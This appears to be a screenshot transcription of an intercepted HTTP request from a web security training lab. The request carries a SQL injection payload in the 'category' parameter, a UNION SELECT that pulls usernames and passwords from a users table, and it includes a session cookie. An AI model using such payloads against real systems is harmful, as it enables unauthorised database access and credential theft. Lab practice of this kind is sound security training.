 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories' UNION SELECT username, password FROM users-- HTTP/2
2 Host: 0a7400e703a211c68002b78800640061.web-security-academy.net
3 Cookie: session=5yUG9OBGCsJKTEwBzOorglV5OBuhHHFU
4 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400e703a211c68002b78800640061.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19